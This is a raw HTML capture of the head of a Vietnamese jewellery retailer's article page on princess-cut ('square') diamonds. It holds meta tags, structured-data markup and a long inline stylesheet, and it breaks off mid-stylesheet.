

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-vuong-1339/
body_size: 46138
content:
		<!DOCTYPE html>
		<html lang="vi" prefix="og: http://ogp.me/ns#">		
		<head id="Head1" prefix="og: http://ogp.me/ns# fb:http://ogp.me/ns/fb# article:http://ogp.me/ns/article#">
			<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
			<meta http-equiv="Cache-control" content="public">
			<title>Kim Cương Vuông - &quot;Nàng công chúa&quot; kiêu kỳ! - Khám Phá Kim Cương</title>
			<meta name="description" content="Trong tất cả các dáng kim cương trên thế giới, Kim Cương Vuông được ưu ái đặt cho cái tên yêu kiều nhất: Kim Cương Công Chúa - Princess Cut Diamond.,Kim Cương..." />
			<meta name="keywords" content="kim cương vuông" />
			<meta name="dc.language" content="VN" />
			<meta name="dc.source" content="https://trangkimluxury.vn/" />
			<meta name="dc.relation" content="https://trangkimluxury.vn/" />
			<meta name="dc.title" content="Kim Cương Vuông - &quot;Nàng công chúa&quot; kiêu kỳ! - Khám Phá Kim Cương" />
			<meta name="dc.keywords" content="kim cương vuông" />
			<meta name="dc.subject" content="Kim Cương Vuông - &quot;Nàng công chúa&quot; kiêu kỳ! - Khám Phá Kim Cương" />
			<meta name="dc.description" content="Trong tất cả các dáng kim cương trên thế giới, Kim Cương Vuông được ưu ái đặt cho cái tên yêu kiều nhất: Kim Cương Công Chúa - Princess Cut Diamond.,Kim Cương..." />
    		<link rel="author" href="https://trangkimluxury.vn/" />    	
    				<meta property="og:type" content="website" />
			    	    
			<meta property="og:site_name" content="">        
			<meta property="og:locale" content="vi_VN" />
			<meta property="og:title" content="Kim Cương Vuông - &quot;Nàng công chúa&quot; kiêu kỳ! - Khám Phá Kim Cương"/>
			<meta property="og:url"  content="https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-vuong-1339/" /> 
			<meta property="og:description"  content="Trong tất cả các dáng kim cương trên thế giới, Kim Cương Vuông được ưu ái đặt cho cái tên yêu kiều nhất: Kim Cương Công Chúa - Princess Cut Diamond.,Kim Cương..." />
		<meta property="fb:app_id" content="1178065749489978" />
		<meta property="fb:admins" content="100148706094278"/>
		<meta property="og:type" content="website" />
			<!-- <link rel="manifest" href='' /> -->
			<meta name="theme-color" content="#fff" />

			
					<meta http-equiv="Content-Security-Policy" content="upgrade-insecure-requests">
		
								<meta content="INDEX,FOLLOW" name="robots" />
			<meta name="googlebot" content="index,follow" />
			
		<!--<meta property="fb:admins" content="651422754875589"/>-->
		<meta property="og:title"  content="Kim Cương Vuông - &quot;Nàng công chúa&quot; kiêu kỳ!" />
					<meta property="og:type"   content="website" />
					<meta property="og:image"  content="https://trangkimluxury.vn/images/news/2023/01/09/resized/kim-cuong-vuong-6_1673251906.jpg" />
		<meta property="og:image:width" content="600 "/>
		<meta property="og:image:height" content="315"/>
		<meta property="og:image:alt" content="Kim Cương Vuông - &quot;Nàng công chúa&quot; kiêu kỳ!" />
		<meta property="og:description"  content="" />

			<script type="application/ld+json">
			{
			    "@graph": [{
			            "@context": "http://schema.org",
			            "@type": "NewsArticle",
			            "mainEntityOfPage": {
			                "@type": "WebPage",
			                "@id": "https://trangkimluxury.vn/kham-pha-kim-cuong/kim-cuong-vuong-1339/"
			            },
			            "headline": "Trong tất cả c&amp;aacute;c d&amp;aacute;ng kim cương tr&amp;ecirc;n thế giới, Kim Cương",
			            "image": {
			                "@type": "ImageObject",
			                "url": "https://trangkimluxury.vn/images/news/2023/01/09/resized/kim-cuong-vuong-6_1673251906.jpg",
			                "height": 420,
			                "width": 800
			            },
			            "datePublished": "09/01/2023",
			            "dateModified": "12/01/2023",
			            "author": {
			                "@type": "Person",
			                "name": "Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên"
			            },
			            "publisher": {
			                "@type": "Organization",
			                "name": "https://trangkimluxury.vn/",
			                "logo": {
			                    "@type": "ImageObject",
			                    "url": "https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png",
			                    "width": 174,
			                    "height": 50
			                }
			            },
			            "description": "Vu&amp;ocirc;ng được ưu &amp;aacute;i đặt cho c&amp;aacute;i t&amp;ecirc;n y&amp;ecirc;u kiều nhất: Kim Cương C&amp;ocirc;ng Ch&amp;uacute;a Princess Cut Diamond. Vậy đ&amp;acirc;u l&amp;agrave; mối li&amp;ecirc;n kết giữa vi&amp;ecirc;n kim cương lạ mắt v&amp;agrave; những n&amp;agrave;ng c&amp;ocirc;ng ch&amp;uacute;a ph&amp;ugrave; phiếm, ki&amp;ecirc;u kỳ?

1. Kim Cương Vu&amp;ocirc;ng Tốt hơn cả tốt?

Kim Cương Vu&amp;ocirc;ng, với t&amp;e"
			        }, {
			            "@context": "http://schema.org",
			            "@type": "WebSite",
			            "name": "https://trangkimluxury.vn/",
			            "url": "https://trangkimluxury.vn/"
			        },
			        {
			            "@context": "http://schema.org",
			            "@type": "Organization",
			            "url": "https://trangkimluxury.vn/",
			            "@id": "https://trangkimluxury.vn//#organization",
			            "name": "Trang Kim Luxury - Chuyên Gia Kim Cương Tự Nhiên",
			            "logo": "https://trangkimluxury.vn/images/config/trang-kim-logo_16711774112_1689309104.png"
			        }
			    ]
			}
			</script>
		
					<link type='image/x-icon'	href='https://trangkimluxury.vn/favicon.ico' rel='icon' />
			<meta name="viewport" content="width=device-width, initial-scale=1"> <!-- , maximum-scale=1 -->
			<meta name="geo.placename" content="H&agrave; Nội" />
			<meta name="geo.region" content="VN-HN" />
			<meta name="geo.position" content="21;105.83" />
			<meta name="ICBM" content="21, 105.83" />
									
			<style amp-custom>html{color:#222222}:root{--main-color: #b58254;--sub-color: #d2170e;--extra-color: #ebebeb;--black-color: #000000;--blue-color: #aa001b;--font-color:#58595b}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:400;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:300;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Light.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Light.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:500;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Regular.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:550;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Bold.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Bold.otf") format("truetype")}@font-face{font-family:"Proxima_Nova";font-style:normal;font-weight:700;font-display:swap;src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Extrabold.otf");src:url("/templates/kim-jewelry/css/fonts/Proxima_Nova/Mark-Simonson-Proxima-Nova-Extrabold.otf") format("truetype")}@font-face{font-family:"Saira-Medium";font-style:normal;src:url("/templates/kim-jewelry/css/fonts/Saira-Medium.ttf");font-display:swap}body,div,dl,dt,dd,ul,ol,li,h1,h2,h3,h4,h5,h6,pre,code,form,legend,input,button,textarea,p,blockquote{margin:0;padding:0}body{font:14px/18px "Proxima_Nova",Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;margin:0;padding:0;width:100%;background:#fff}@media screen and (min-width: 1050px){body{overflow:unset !important}}input[type=text],input[type=number],input[type=password],textarea,select{-webkit-appearance:none;-moz-appearance:none}blockquote{position:relative;padding:8px 0px 8px 13px;border-left:3px solid #f15123;margin-bottom:12px;margin-left:25px}blockquote p,blockquote div,blockquote li,blockquote h2,blockquote h3{margin-bottom:0px !important}.over{overflow:hidden}.fieldset{margin:0;padding:10px}th,td{margin:0}a{color:#222;text-decoration:none;-moz-transition:all 0.2s ease-in 0;-webkit-transition:all 0.2s ease-in;-webkit-transition-delay:0;transition:all 0.2s ease-in 0}a:hover{color:var(--main-color)}table{border-collapse:collapse;border-spacing:0}::-webkit-input-placeholder{font-weight:500}:-ms-input-placeholder{font-weight:500}::placeholder{font-weight:500}.red,.label_error{color:red}.redborder{border:1px solid red}.bold{font-weight:bold}img{border:0;max-width:100%}del,ins{text-decoration:none}li{list-style:none}.content_li li{list-style:initial;margin-left:40px}caption,th{text-align:left}h1,h2,h3,h4,h5,h6{font-size:100%;font-family:inherit;font-weight:500;line-height:1.1}q:before,q:after{content:''}abbr,acronym{border:0;font-variant:normal}sup{vertical-align:baseline}sub{vertical-align:baseline}legend{color:#000000;font-weight:bold;padding:0 8px}figure{margin:0;text-align:center;margin-bottom:10px}.figcaption{font-style:italic}input,button,textarea,select,optgroup,option{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:none}input,button,textarea,select{*font-size:100%}table{font:100%;border-collapse:collapse}pre,code,kbd,samp,tt{font-family:monospace;*font-size:108%;line-height:100%}select{margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #fff, #fff);background-position:calc(100% - 20px) calc(1em + -2px),calc(100% - 15px) calc(1em + -2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}select:focus{background-image:linear-gradient(45deg, #fff 50%, transparent 50%),linear-gradient(135deg, transparent 50%, #fff 50%),linear-gradient(to right, gray, gray);background-position:calc(100% - 15px) 1em,calc(100% - 20px) 1em,100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat;border-color:grey;outline:0}.clear,.clearfix{clear:both}.cls::after{content:'';display:block;clear:both}.hidden,.hide,.hiden{display:none}.pagination{text-align:center;margin:20px auto 0px;display:flex;justify-content:center}.scroll_bar::-webkit-scrollbar-track{border-radius:10px;background-color:#EBEBEB}.scroll_bar::-webkit-scrollbar{width:8px;background-color:#EBEBEB;border-radius:10px}.scroll_bar::-webkit-scrollbar-thumb{border-radius:10px;background:scroll center center var(--main-color);border:1px solid #EBEBEB}.pagination .current{color:var(--main-color);display:inline-block;font-size:15px;font-weight:500;margin-left:6px;box-sizing:border-box;width:30px;height:30px;text-align:center}@media screen and (max-width: 736px){.pagination .current{font-size:14px}}@media screen and (max-width: 540px){.pagination .current{font-size:12px;width:calc(100%/4)}}.pagination .current span{border-bottom:1px solid var(--main-color)}.block_testimonials .title_icon{width:40px;height:40px;float:left;position:relative}.block_videos .title_icon{width:40px;height:40px;float:left;position:relative}.pagination a,.pagination b{background:none repeat scroll 0 0 #fff;color:#4C4C4C;display:inline-block;font-size:15px;margin-left:6px;border-radius:3px;font-weight:500;text-decoration:none;box-sizing:border-box;margin-bottom:10px;position:relative;width:30px;height:30px;text-align:center}@media screen and (max-width: 736px){.pagination a,.pagination b{font-size:14px}}@media screen and (max-width: 540px){.pagination a,.pagination b{font-size:12px;width:calc(100%/4)}}.pagination a:hover,.pagination b:hover{color:var(--main-color);-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pagination a:hover span,.pagination b:hover span{border-bottom:1px solid var(--main-color)}.next-page{margin-left:20px}.pre-page svg{transform:rotate(-180deg)}.next-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.next-page:hover svg path{stroke:var(--main-color)}.pre-page:hover{-webkit-transition:0.15s ease-in-out all;transition:0.15s ease-in-out all}.pre-page:hover svg path{stroke:var(--main-color)}.left{float:left}.right{float:right}.right-col .block{background:#fff;margin-top:20px;box-sizing:border-box}.page_title{position:relative;margin-bottom:10px;margin-top:20px}@media all and (max-width: 900px){.page_title{padding-top:15px}}.page_title span{font-weight:normal;padding:0px 20px 14px 0px;display:inline-block;position:relative;margin-left:0px;z-index:1;min-width:78px;text-align:center;webkit-transition:all .5s ease;-moz-transition:all .5s ease;-o-transition:all .5s ease;-ms-transition:all .5s ease;transition:all .5s ease;font-size:28px;text-decoration:none;text-align:left}@media screen and (max-width: 768px){.page_title span{font-size:20px}}.fr{float:right}.fl{float:left}.benmarch{display:none}.hide{display:none}.hidetime{display:none}.submit_bt,.reset_bt{padding:5px 14px;border-radius:4px;font-size:15px;cursor:pointer}.submit_bt{border:1px solid #2080CA;background:#2080CA;color:#FFF}.submit_bt:hover{border:1px solid #C90008;background:#C90008}.reset_bt{border:1px solid #b3b1b1;background:#f9f9f9;color:#000}.reset_bt:hover{border:1px solid #b3b1b1;background:#cecdcd}.redborder{border-color:#ED1C24 !important}.scroll-bar::-webkit-scrollbar-track{border-radius:15px;background-color:#EBEBEB}.scroll-bar::-webkit-scrollbar{width:5px;background-color:#EBEBEB;border-radius:15px}.scroll-bar::-webkit-scrollbar-thumb{border-radius:15px;background:#2080CA;border:1px solid #EBEBEB}.right-col{width:290px;float:right;position:relative}.main-area-2col-right{width:-webkit-calc(100% - 290px);width:-moz-calc(100% - 290px);width:calc(100% - 290px);float:left;padding-right:40px;box-sizing:border-box}.container{max-width:1440px;margin:0px auto}@media only screen and (max-width: 1600px){.container{margin:0px 30px}}@media only screen and (max-width: 990px){.container{margin:0px 10px;box-sizing:border-box}}.container1170{max-width:1170px;margin:0px auto}@media only screen and (max-width: 1260px){.container1170{padding-left:10px;padding-right:10px;box-sizing:border-box}}@media only screen and (max-width: 1260px){.container_main_wrapper{background:#fff}}.lazy,.owl-lazy{opacity:0}.product_image a{display:-webkit-inline-box;max-width:100%}.after-lazy{display:inline-block !important}.header_wrapper_wrap{min-height:52px;width:100%;z-index:9;box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px;border-bottom:1px solid #e3e3e3}.header_wrapper{padding:12px 0px 0px;background:#fff;width:100%;z-index:100;transition:all 0.5s cubic-bezier(0.55, 0, 0.1, 1);box-shadow:rgba(99,99,99,0.2) 0px 2px 8px 0px}@media all and (max-width: 700px){.header_wrapper{padding:10px 0px 0px}}.header_wrapper .header-main{display:flex;justify-content:space-between}.header-left-bot{display:flex;justify-content:center;z-index:98;width:100%;background-color:white;position:relative}@media screen and (max-width: 990px){.header-left-bot{display:none}}.header-left{width:40%}.header-left .only_pc{display:none}@media screen and (max-width: 990px){.header-left .only_pc{display:block}}.header-left .header-left-top{padding:20px 0px 0px 50px}@media screen and (max-width: 990px){.header-left .header-left-top{display:none}}.header-left .header-left-top .phone{float:left;font-size:15px;font-weight:500;height:36px}.header-left .header-left-top .phone svg{transform:translate(0%, 15%)}.header-left .header-left-top .chat,.header-left .header-left-top .mail{margin-left:20px;float:left;height:36px}.header-left .header-left-top .chat svg,.header-left .header-left-top .mail svg{transform:translate(0%, 15%)}.header-left .header-left-bot{float:right;padding-top:40px}@media screen and (max-width: 990px){.header-left .header-left-bot{display:none}}.header-right{width:40%}.header-right .only_pc{display:none}@media screen and (max-width: 990px){.header-right .only_pc{display:block !important}}.header-right .header-right-top{padding:20px 50px 0px 0px}@media screen and (max-width: 990px){.header-right .header-right-top{padding:20px 10px 0px 0px}}.header-right .header-right-top .shopcart,.header-right .header-right-top .search_home{height:36px}@media screen and (max-width: 990px){.header-right .header-right-top .shopcart .search-text,.header-right .header-right-top .search_home .search-text{display:none}}.header-right .header-right-bot{float:left;padding-top:40px}.header-l{width:16%;text-align:center;z-index:99;float:left}.header-l img{height:auto}.top_menu{width:calc(100% - 440px);float:left}.search_home{margin-right:20px;position:relative;float:right}.search_home span{font-weight:500;font-size:15px;float:left;padding:2px 6px}.shopcart{float:right;margin-top:-8px}.logo_img{max-width:232px;width:auto !important}@media all and (max-width: 990px){.logo_img{max-width:118px}}@media all and (max-width: 600px){.logo_img{height:26px}}.logo_img_small{display:none;height:40px;width:auto !important}@media all and (max-width: 600px){.logo_img_small{height:26px}}.regions_search{float:right;width:calc(100% - 380px);padding:15px 0px 0px;box-sizing:border-box}@media all and (max-width: 1024px){.regions_search{width:calc(100% - 332px);padding:11px 55px 0px}}@media all and (max-width: 760px){.regions_search{padding:0px 37px 0px;width:calc(100% - 290px)}}@media all and (max-width: 700px){.regions_search{padding:0px}}@media screen and (max-width: 550px){.regions_search #search{right:-50px;position:absolute;width:300px;top:45px;z-index:6;display:none}}.regions_search .click_search_mobile{display:none}@media all and (max-width: 550px){.regions_search .click_search_mobile{display:block;position:absolute;right:6px;top:13px}.regions_search .click_search_mobile svg{width:20px;height:20px;fill:#7f7f7f}}.regions_search .block_regions{width:100px;float:left}@media all and (max-width: 800px){.regions_search .block_regions{display:none}}.regions_search select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px 0 0 4px;font-size:13px;display:inline-block;font:inherit;padding:10px;width:100px;margin:0;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;-webkit-appearance:none;-moz-appearance:none;background-image:linear-gradient(45deg, transparent 50%, #333 50%),linear-gradient(135deg, #333 50%, transparent 50%),linear-gradient(to right, #eee, #eee);background-position:calc(100% - 19px) calc(1em + 2px),calc(100% - 15px) calc(1em + 2px),100% 0;background-size:5px 5px, 5px 5px, 2.5em 2.5em;background-repeat:no-repeat}.regions_search_mb{float:right;width:200px;margin-top:6px}.regions_search_mb select{border:none;height:40px;box-sizing:border-box;background:#EEE;border-radius:4px;padding:0 5px;float:right;margin-right:5px}.header .logo{display:inline-block}.header .logo_mobile{display:block}.address_header,.header .hotline{margin-top:31px}.address_header_head,.header .hotline{position:relative;padding-left:41px}.header .hotline>li:first-child{font-weight:bold;text-transform:uppercase;font-size:15px;color:#5D5A5C}.address_header label{font-weight:bold;text-transform:uppercase;font-size:14px;color:#5D5A5C;margin-top:10px}.address_header:hover label{color:#000}.address_header_head::before,.header .hotline::before{position:absolute;content:' ';width:33px;height:31px;top:4px;left:0px}.support_phone li{margin-bottom:10px;border-bottom:1px solid #f9f9f9;padding-bottom:10px;position:relative;padding-left:39px}.support_phone li::before{position:absolute;background:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" height="24" width="24" fill="dodgerblue" version="1.1" x="0px" y="0px" viewBox="0 0 100 100" enable-background="new 0 0 100 100" xml:space="preserve"><path d="M78.014,20.385c8.463,8.75,12.51,18.127,12.84,29.081c0.076,2.519-1.453,4.183-3.876,4.312  c-2.557,0.136-4.293-1.441-4.356-4.012c-0.134-5.394-1.357-10.521-4.033-15.211C72.491,23.871,63.191,18.302,50.95,17.603  c-1.358-0.077-2.631-0.218-3.586-1.305c-1.223-1.391-1.33-2.991-0.672-4.62c0.664-1.642,2.01-2.382,3.759-2.352  c7.969,0.135,15.321,2.353,21.955,6.761C74.697,17.61,76.787,19.437,78.014,20.385z M50.11,24.674  c-0.732-0.01-1.53,0.134-2.189,0.44c-1.704,0.79-2.505,2.791-2.048,4.786c0.402,1.758,1.954,2.972,3.906,2.996  c4.562,0.056,8.597,1.499,11.951,4.624c3.688,3.434,5.41,7.741,5.588,12.751c0.032,0.891,0.367,1.904,0.891,2.618  c1.094,1.49,3.037,1.864,4.821,1.184c1.577-0.601,2.506-2.014,2.492-3.886c-0.051-6.981-2.592-12.943-7.5-18.08  C63.098,27.364,57.118,24.773,50.11,24.674z M73.486,87.206c1.689-1.888,3.575-3.599,5.361-5.401  c2.643-2.667,2.664-5.902,0.036-8.55c-3.134-3.157-6.28-6.302-9.44-9.433c-2.586-2.562-5.819-2.556-8.393-0.005  c-1.966,1.948-3.936,3.893-5.86,5.882c-0.133,0.137-0.261,0.247-0.389,0.328l-1.346,1.346c-0.375,0.239-0.748,0.236-1.236-0.029  c0.73-0.689-2.619-1.246-3.839-2.012c-5.695-3.575-10.471-8.183-14.694-13.374c-2.101-2.582-3.968-5.329-5.259-8.431  c-0.215-0.517-0.221-0.888,0.067-1.281l1.346-1.346c0.064-0.087,0.137-0.175,0.231-0.265c0.59-0.569,1.175-1.143,1.757-1.72  c1.361-1.348,2.706-2.711,4.057-4.069c2.69-2.703,2.684-5.88-0.015-8.604c-1.531-1.544-3.074-3.077-4.612-4.614  c-1.585-1.584-3.157-3.181-4.756-4.75c-2.59-2.543-5.824-2.548-8.408-0.007c-1.973,1.941-3.882,3.948-5.886,5.856  c-1.866,1.777-2.817,3.931-3.007,6.463c-0.307,4.104,0.699,7.983,2.106,11.77c2.909,7.832,7.333,14.766,12.686,21.137  c7.239,8.617,15.894,15.436,26.017,20.355c4.554,2.213,9.283,3.915,14.409,4.196C67.944,90.844,71.028,89.954,73.486,87.206z"/></svg>');background-repeat:no-repeat;content:' ';width:33px;height:33px;top:1px;left:0px;border:1px solid #ddd;border-radius:50%;box-sizing:border-box;background-position:center}.support_phone li:last-child{margin-bottom:0px;border-bottom:none;padding-bottom:10px}.address_header_head::before{background-position:-133px 1px}.header .hotline::before{background-position:-35px 1px}.header .more_info{color:#999999;font-size:12px;margin-top:0px;position:relative;padding-right:23px}.header .more_info::before{position:absolute;content:' ';width:10px;height:10px;top:3px;right:0px;background-position:-45px -70px;background-repeat:no-repeat;z-index:100;background-color:#FFF}.header .hotline{margin-right:30px}.header{position:relative}.header .shop-mb{float:right;padding:20px 5px 20px}@media screen and (max-width: 540px){.header .shop-mb{padding:15px 5px}}.sb-toggle-left{width:24px;float:left;padding:20px 10px}@media all and (max-width: 1024px){.sb-toggle-left{display:block}}@media all and (max-width: 540px){.sb-toggle-left{padding:20px 10px}}.navicon-line{width:24px;height:3px;border-radius:0px;margin-bottom:5px;background-color:#3b3b3b}@media all and (max-width: 330px){.navicon-line{width:20px;margin-bottom:3px}}.modal-menu-full-screen{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;opacity:0.7;background:#000000;z-index:888}.modal-menu-full-screen_white{width:100%;height:100%;position:fixed;top:0;bottom:0;left:0;display:none;background:#ffffffc9;z-index:2}.text-compare{margin-top:4px;text-align:right}.text-compare a{color:#999999;display:block;font-size:12px}.div_megamenu1{background:var(--extra-color);width:100%;z-index:99}.div_megamenu1 .top_menu{width:calc(100% - 282px);float:right}@media screen and (max-width: 1024px){.div_megamenu1 .top_menu{display:none}}.div_megamenu1 .div_megamenu_left{width:282px;float:left;box-sizing:border-box;background:var(--sub-color)}@media screen and (max-width: 1024px){.div_megamenu1 .div_megamenu_left{width:100%;float:none;text-align:center;border:none;box-shadow:0px 0px #ccc;display:none}}.div_megamenu1 .div_megamenu_left:hover .product_menu_fix_top{display:block}.div_megamenu1 .div_megamenu_left .product_menu_fix_top{display:none}@media only screen and (max-width: 1140px){.slideshow_countdown{width:100%;float:none}}@media only screen and (max-width: 780px){.slideshow_countdown{padding-top:0px}}.login_icon{float:right;width:95px}@media screen and (max-width: 760px){.login_icon{width:25px;float:left}}.login_icon a{color:#fff;display:block}@media screen and (max-width: 760px){.login_icon .my-account,.login_icon .log-out{display:none}}.login_icon .my-account{margin-top:-10px}.login_icon .login_icon_inner{position:relative;padding-left:33px;box-sizing:border-box;display:inline-block;color:#fff}@media screen and (max-width: 760px){.login_icon .login_icon_inner span{display:none}}.login_icon .login_icon_inner svg{width:23px;height:23px;fill:#ffffff;left:0px;top:-4px;position:absolute}@media screen and (max-width: 760px){.login_icon .login_icon_inner svg{top:-17px}}@media screen and (max-width: 600px){.login_icon .login_icon_inner svg{top:-20px}}.support_top{float:right;position:relative;color:#222;padding-left:44px;width:146px;box-sizing:border-box}.support_top svg{width:33px;height:33px;position:absolute;fill:var(--extra-color);left:0px;top:0px}.support_top a{color:red !important;font-size:16px}.support_top div{font-size:12px}@media all and (max-width: 1090px){.support_top{display:none}}.slideshow_countdown .slideshow{width:100%;position:relative;margin-right:14px}.slideshow_countdown .slideshow .slideshowmin{display:none}@media screen and (max-width: 768px){.slideshow_countdown .slideshow .slideshowmax{display:none}.slideshow_countdown .slideshow .slideshowmin{display:block}}.slideshow_countdown>.countdown{width:280px}.slideshow_countdown>.countdown .item{margin-bottom:20px}.slideshow_countdown>.countdown .item:nth-child(2){margin-bottom:0px}.slideshow_countdown>.countdown .item a{display:grid}@media all and (max-width: 1140px){.slideshow_countdown>.countdown{width:32%}}@media all and (max-width: 1024px){.slideshow_countdown>.countdown{width:calc(32% - 6px)}}.slideshow_countdown>.countdown .block{margin-top:15px}.slideshow_countdown>.countdown .block:first-child{margin-top:0px}.home_pos{margin-top:30px}@media all and (max-width: 600px){.home_pos{display:none}}.home_pos .banners{display:flex;flex-wrap:wrap;margin:0px -10px}.home_pos .banners .item{width:calc(100% / 3 - 20px);margin:0px 10px}.block_banner_3_colunm{margin-left:-15px;margin-right:-15px}.block_banner_3_colunm .banner_item{display:block;float:left;width:33.333%;box-sizing:border-box;padding:0 15px;overflow:hidden}.block_banner_3_colunm .banner_item img{transition:all 0.3s ease 0s;-webkit-transition:all 0.3s ease 0s}@media only screen and (min-width: 768px){.pos_mixed{margin-top:15px}}.main_wrapper .left-col .block,.main_wrapper .right-col .block{margin-bottom:20px;border:1px solid #EBEBEB}.main_wrapper .right-col .newslist_0{border:1px solid var(--extra-color);margin-top:0px}.right-col .block_title,.left-col .block_title{color:#2080CA;cursor:pointer;font-size:15px;text-transform:uppercase;font-weight:500;text-align:center;padding-bottom:10px;padding-top:10px;background:var(--extra-color);font-weight:bold;color:#fff}.main_wrapper_home{padding:0px}.title-block-lr{font-size:16px;line-height:20px}.block_title{font-family:"Saira-Medium";font-size:34px;display:block;position:relative;line-height:45px}.block_title h2 span{font-size:38px;color:var(--main-color);display:block}@media screen and (max-width: 540px){.block_title h2 span{font-size:32px}}@media all and (max-width: 768px){.block_title{font-size:36px;margin-bottom:50px;line-height:40px}}@media all and (max-width: 540px){.block_title{font-size:24px;margin-bottom:25px;line-height:28px}}.pos9{padding:40px 0px 50px}@media all and (max-width: 736px){.pos9{padding:40px 0px 25px}}.pos7{margin-top:40px}@media all and (max-width: 768px){.pos7{margin-top:50px}}@media all and (max-width: 450px){.pos7{margin-top:25px}}.pos6{margin-top:150px}@media all and (max-width: 768px){.pos6{margin-top:90px}}.pos1{margin-top:60px}@media all and (max-width: 420px){.pos1{margin-top:35px}}.pos1 .block_title{width:50%;margin:0px auto;text-align:center}@media screen and (max-width: 768px){.pos1 .block_title{width:100%}}.pos2{margin-top:45px}.pos2 .block_title{margin:0px auto;text-align:center}.pos3{margin-top:40px}@media screen and (max-width: 450px){.pos3{margin-top:25px}}.pos3 .block_products_tabs{width:90%;margin:0px auto}@media screen and (max-width: 450px){.pos3 .block_products_tabs{width:calc(100% - 20px);margin:0px 10px}}.pos3 .block_title{margin:0px auto 30px;text-align:center;position:relative}.pos3 .block_title::after{width:200px;height:35px;position:absolute;left:50%;transform:translate(-50%, 0%);top:55px;content:' ';background-repeat:no-repeat;background-image:url(https://trangkimluxury.vn/templates/kim-jewelry/images/favicon2.png);background-size:100%;z-index:2}@media screen and (max-width: 736px){.pos3 .block_title::after{top:45px}}@media screen and (max-width: 540px){.pos3 .block_title::after{top:35px}}.pos4{margin-top:70px}.pos5{margin-top:25px}.pos6{margin-top:25px;background-color:black}.pos7 .block_title{text-align:center;margin-bottom:76px}@media all and (max-width: 768px){.pos7 .block_title{margin-bottom:50px}}.pos7 .block_title:before{transform:translateX(-50%);left:50%}.pos7 .block_title:after{display:none}.pos7 .block_title span{position:relative}.pos7 .block_title span:before,.pos7 .block_title span:after{content:' ';width:100px;height:1px;background:#dedede;top:78px;left:45%;transform:translateX(-100%);position:absolute}@media all and (max-width: 768px){.pos7 .block_title span:before,.pos7 .block_title span:after{top:58px}}@media all and (max-width: 420px){.pos7 .block_title span:before,.pos7 .block_title span:after{top:41px;width:60px}}.pos7 .block_title span:after{left:auto;right:45%;transform:translateX(100%)}.pos7 .summary-block{font-size:16px;margin-bottom:46px;text-align:center;line-height:22px}@media all and (max-width: 420px){.pos7 .summary-block{font-size:14px}}.pos8{padding:10px 0px 30px;position:relative;margin-top:70px;background-repeat:no-repeat;background-size:cover;background-position-x:center;width:100%}@media screen and (max-width: 1200px){.pos8{padding:10px 0px 30px}}.pos8 .block_title{margin:32px 0px 15px 0px}.pos8 .block_title:before,.pos8 .block_title:after{display:none}.pos8 .summary{font-size:16px;margin-bottom:24px}.pos8 .img-by-fast img{position:absolute;z-index:2;max-width:55%}@media all and (min-width: 1440px){.pos8:after{height:calc(75% - 0px)}}@media all and (min-width: 1680px){.pos8{padding:70px 0px 210px}}@media all and (min-width: 1920px){.pos8{padding:3.646vw 0px 13vw}.pos8:after{width:51vw;height:27vw;clip-path:polygon(0 0, 100% 0%, 42vw 100%, 0% 100%);background:#fce0b7c7;top:9vw}}@media all and (max-width: 1260px){.pos8:after{height:65%}}@media all and (max-width: 1170px){.pos8:after{height:60%}}@media all and (max-width: 1080px){.pos8:after{height:54%}}@media all and (max-width: 1024px){.pos8:after{height:52%}.pos8 .block_title{margin:0px 0px 15px 0px}}@media all and (max-width: 990px){.pos8 .img-by-fast,.pos8:before,.pos8:after{display:none !important}}@media all and (max-width: 736px){.pos8{padding:40px 0px}}.btn-register-bl{text-align:center;margin-top:54px}.btn-register-bl a{background:var(--main-color);border:none;color:#fff;padding:11px 10px 10px;width:224px;box-sizing:border-box;border-radius:40px;cursor:pointer;transition:0.2s;border:1px solid transparent;font-size:16px;display:inline-block;text-align:center;text-transform:uppercase}.btn-register-bl a:hover{background:#fff;color:#222;border:1px solid #fce0b7c7;box-shadow:rgba(0,0,0,0.1) 0px 10px 15px -3px,rgba(0,0,0,0.05) 